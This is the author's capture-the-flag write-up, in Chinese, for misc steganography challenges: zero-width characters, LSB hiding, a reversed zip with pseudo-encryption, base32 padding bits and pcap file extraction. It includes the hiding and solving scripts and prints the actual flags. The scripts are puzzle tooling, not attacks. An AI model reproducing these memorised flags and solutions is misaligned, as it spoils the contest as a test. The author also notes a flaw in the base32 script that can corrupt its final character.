

只有学校的校训几个中文,但是根据题目zero代表零,就很容易看出是零宽隐写,将扫出来的中文复制出来,黏贴进一些编辑器就可以看到空白符。

用到的字符有200BCDE 202ACD FEFF,网站找个网站解码即可。
Misc-lsb

附件是一张学校的风景图片,用010打开,在尾部会发现隐藏了逆序的zip文件数据。

将隐藏的数据拷贝出来,还原,得到一个压缩包
def solve():
    f=open("hide.zip", "wb")
    bin_data = open("hide", "rb").read().hex()
    s = []
    for i in range(0, len(bin_data), 2):
        s.append(bin_data[i:i + 2])
    for i in s[::-1]:
        f.write(unhex(i))
发现压缩包是加密的,这里观察一下可以发现标志位不是01,是伪加密,破除即可,解压得到三个文件,看命名是,r、g、b,根据png文件头89 50,可以发现8在a,9在g,5在b,然后0又在a,所以这里藏了个png图片,还原。
def rgb_png():
    r = open("r", "rb").read().decode()
    g = open("g", "rb").read().decode()
    b = open("b", "rb").read().decode()
    length = len(r)
    file = open("rgb.png", "wb")
    result = ''
    for i in range(length):
        result += r[i]
        result += g[i]
        result += b[i]
    file.write(unhex(result))


得到一张一样的png图片,根据题目lsb,可以猜测到lsb隐写,为了防止无脑工具000,我藏到了2号位,即图片的5号位。观察各颜色通道图片的变化,也能确定图片隐写在前3号位,逐个尝试就能发现,提取即可看到flag。
或者脚本提取也可,出题包括解题完整脚本如下:
from PIL import Image
from pwnlib.util.fiddling import unhex


def full_eight(str):
    return str.zfill(8)


def get_text_bin(strr):
    string = ""
    s_text = strr.encode()
    for i in range(len(s_text)):
        string = string + full_eight(bin(s_text[i]).replace('0b', ''))
    return string


def mod(x, y):
    return x % y


def lsb(str1, str2, str3):
    img = Image.open(str1)  # 31 11 0
    width = img.size[0]
    height = img.size[1]
    key = get_text_bin(str2)
    keylen = len(key)
    count = 0
    for w in range(width):
        for h in range(height):
            pixel = img.getpixel((w, h))[0:3]
            r = pixel[0]
            g = pixel[1]
            b = pixel[2]
            r_bin = bin(r).replace('0b', '').zfill(8)
            g_bin = bin(g).replace('0b', '').zfill(8)
            b_bin = bin(b).replace('0b', '').zfill(8)
            if count == keylen:
                break
            r_bin = r_bin[0:5] + key[count] + r_bin[6:8]
            count += 1
            if count == keylen:
                img.putpixel((w, h), (int(r_bin, 2), int(g_bin, 2), int(b_bin, 2)))
                break
            g_bin = g_bin[0:5] + key[count] + g_bin[6:8]
            count += 1
            if count == keylen:
                img.putpixel((w, h), (int(r_bin, 2), int(g_bin, 2), int(b_bin, 2)))
                break
            b_bin = b_bin[0:5] + key[count] + b_bin[6:8]
            count += 1
            if count == keylen:
                img.putpixel((w, h), (int(r_bin, 2), int(g_bin, 2), int(b_bin, 2)))
                break
            if count % 3 == 0:
                img.putpixel((w, h), (int(r_bin, 2), int(g_bin, 2), int(b_bin, 2)))
                break
    img.save(str3)


def lsb_solve(str1, leng):
    result = ""
    im = Image.open(str1)
    lenth = leng * 8
    width = im.size[0]
    height = im.size[1]
    count = 0
    for h in range(0, height):
        for w in range(0, width):
            pixel = im.getpixel((w, h))
            r = pixel[0]
            g = pixel[1]
            b = pixel[2]
            r_bin = bin(r).replace('0b', '').zfill(8)
            g_bin = bin(g).replace('0b', '').zfill(8)
            b_bin = bin(b).replace('0b', '').zfill(8)
            if count % 3 == 0:
                count += 1
                result = result + r_bin[5]
                if count == lenth:
                    break
            if count % 3 == 1:
                count += 1
                result = result + g_bin[5]
                if count == lenth:
                    break
            if count % 3 == 2:
                count += 1
                result = result + b_bin[5]
                if count == lenth:
                    break
        if count == lenth:
            break
    st = ""
    for i in range(0, len(result), 8):
        stra = int(result[i:i + 8], 2)
        st += chr(stra)
    return st


# def Image_rgb():
#     img = Image.open("lsb.png")
#     width, height = img.size
#     f = open('rgb.txt', 'a')
#     f.write(f'{width},{height}\n')
#     for i in range(0, width):
#         for j in range(0, height):
#             s = str(img.getpixel((i, j)))
#             s = s.rstrip(')').lstrip('(')
#             f.write(s)
#             f.write('\n')


def png_rgb():
    a = open('r', 'w+')
    b = open('g', 'w+')
    c = open('b', 'w+')
    png = open('./result.png', 'rb').read().hex()
    for i in range(0, len(png), 3):
        a.write(png[i])
        b.write(png[i + 1])
        c.write(png[i + 2])


def rgb_png():
    r = open("r", "rb").read().decode()
    g = open("g", "rb").read().decode()
    b = open("b", "rb").read().decode()
    length = len(r)
    file = open("rgb.png", "wb")
    result = ''
    for i in range(length):
        result += r[i]
        result += g[i]
        result += b[i]
    file.write(unhex(result))

# def rbg_Image():
#     # 注意去除1280
#     x = 1280
#     y = 1280
#     image = Image.new("RGB", (x, y))
#     f = open('A:\下载\\flag\\rgb.txt')
#     for i in range(0, x):
#         for j in range(0, y):
#             l = f.readline()
#             r = l.split(",")  # 注意如果给出的rgb值逗号后有空格记得加上
#             image.putpixel((i, j), (int(r[0]), int(r[1]), int(r[2])))
#     image.save('result.png')


def hide():
    bin_data = open("flag.zip", 'rb').read().hex()
    s = []
    f = open('hzu.jpg', 'ab')
    for i in range(0, len(bin_data), 2):
        s.append(bin_data[i:i + 2])
    for i in s[::-1]:
        f.write(unhex(i))


def solve():
    f = open("A:\下载\\flag.zip", "wb")
    bin_data = open("hide", "rb").read().hex()
    s = []
    for i in range(0, len(bin_data), 2):
        s.append(bin_data[i:i + 2])
    for i in s[::-1]:
        f.write(unhex(i))


if __name__ == '__main__':
    # str = 'hzu.png'
    # str1 = 'hzuctf{Hzu_Un1versity_1s_Beaut1fu1_p1ace!}'
    # str2 = 'lsb.png'
    # lsb(str, str1, str2)
    # hide()
    # rgb_png()
    print(lsb_solve('rgb.png',50))
Misc-base
打开附件,flag.txt给了提示,也许与填充位有关,然后又是base,可以知道是base隐写,base32隐写的与base64隐写原理其实是一样的,如果你对base32的加解密过程十分清晰,很容易理解,如下。
拿字符串Ai举例,base32是将字符串转成8位二进制,然后以5位分割,然后再转成十进制对照码表,如果不足40位,则后面补=,补足40位。Ai转成二进制为0100000101101001 5位切割为01000 00101 10100 10000一共20位,所以要补4个等号补够40位,但是事实上最后10000后面的4个0是补上去的,即可改成其它比如10101,最后解码的时候也不会影响结果,转成8位,结果还是Ai,所以后面的四位就能进行隐写。相较于base64隐写,base32的情况会比较多,因为后面=填充位的情况很多,可以分析得到各种对应的情况为:
1个等号->3个填充位
3个等号->1个填充位
4个等号->4个填充位
5个等号->1个填充位
6个等号->2个填充位

所以写脚本根据=号的数量将encrypt.txt中的base32编码数据中的隐写位提取出来,以8个二进制分割,转成字母即可得到flag
整个出题和解题脚本如下:
## 1个等号->3个填充位
## 3个等号->1个填充位
## 4个等号->4个填充位
## 5个等号->1个填充位
## 6个等号->2个填充位


import base64

base32chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ234567'


def change(equal_numbers, offset, base32_result, bin_str):
    position = int(bin_str[:offset], 2)
    last_char = base32_result[len(base32_result) - equal_numbers - 1]
    base32_result = base32_result.replace(last_char,
                                          base32chars[base32chars.index(last_char) + position])
    bin_str = bin_str[offset:]
    return bin_str, base32_result


def base32_stegan0graphy():
    flag = 'hzuctf{base32_stegan0graphy_Y}'
    bin_str = ''.join([bin(ord(c)).replace('0b', '').zfill(8) for c in flag])
    print(bin_str)
    with open('plaintext.txt', 'r') as plaintext, open('encrypt.txt', 'w+') as encrypt:
        for line in plaintext.readlines():
            base32_result = str(base64.b32encode((line.replace('\n', '')).encode('utf-8')), 'utf-8')
            equal_numbers = base32_result.count('=')
            if equal_numbers == 1 and len(bin_str):
                bin_str, base32_result = change(1, 3, base32_result, bin_str)
            elif equal_numbers == 3 and len(bin_str):
                bin_str, base32_result = change(3, 1, base32_result, bin_str)
            elif equal_numbers == 4 and len(bin_str):
                bin_str, base32_result = change(4, 4, base32_result, bin_str)
            elif equal_numbers == 5 and len(bin_str):
                bin_str, base32_result = change(5, 1, base32_result, bin_str)
            elif equal_numbers == 6 and len(bin_str):
                bin_str, base32_result = change(6, 2, base32_result, bin_str)
            encrypt.write(base32_result + '\n')


def get_padding(line, num, offset, flag):
    last_char = line[-(num + 1)]
    myindex = base32chars.index(last_char)
    bin_str = bin(myindex)[2:].zfill(5)
    flag += bin_str[5 - offset:]
    return flag


def solve():
    flag = ''
    with open('encrypt.txt') as f:
        for line in f.readlines():
            line = line.replace('\n', '')
            num = line.count('=')
            if num == 0:
                continue
            elif num == 1:
                flag = get_padding(line, num, 3, flag)
            elif num == 3:
                flag = get_padding(line, num, 1, flag)
            elif num == 4:
                flag = get_padding(line, num, 4, flag)
            elif num == 5:
                flag = get_padding(line, num, 1, flag)
            elif num == 6:
                flag = get_padding(line, num, 2, flag)

    print(''.join([chr(int(flag[i:i + 8], 2)) for i in range(0, len(flag), 8)]))

# base32_stegan0graphy()
solve()
出题的时候发现脚本有缺陷,如果填充数据跟隐藏的数据不对等,会出现提取隐写时最后面一个字母不正确,因为8位二进制,不够会把不是隐写填充的数据也补进来,导致了最后面的数据不正确。
Misc-pcapng
一道流量题,流量只是个框子,利用WireShark把里面的png和docx文件提取出来即可。
